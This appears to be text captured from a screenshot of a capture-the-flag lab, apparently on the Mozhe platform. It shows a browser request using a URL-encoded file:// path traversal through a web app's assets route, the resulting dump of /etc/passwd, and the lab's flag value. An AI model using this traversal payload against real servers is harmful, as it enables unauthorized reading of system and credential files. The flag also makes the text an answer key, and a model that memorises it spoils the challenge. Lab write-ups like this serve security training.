 不安全 | 219.153.49.228:43352/assets/file:%2F%2F/usr/src/blog/app/ass...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false
key is:mozhefd162fc369de92c98f2f5bcaecb